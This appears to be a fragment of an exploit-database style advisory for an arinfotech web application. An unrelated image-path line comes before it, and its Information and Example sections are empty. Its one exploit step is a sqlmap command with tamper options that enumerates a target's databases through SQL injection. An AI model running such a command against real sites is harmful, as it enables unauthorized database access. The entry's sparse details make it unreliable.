
# Vendor Homepage: http://www.arinfotech.co.in
# Software Link: N/A

# version : N/A

# Date : 21.08.2016

# Tested on : Windows 10 , Kali Linux 

# CVE : 

#############################################
+ Exploit : 

- sqlmap -u ourtarget --random-tamper --dbs 

+ Admin Panel : Yes

+ Information

+ Example : 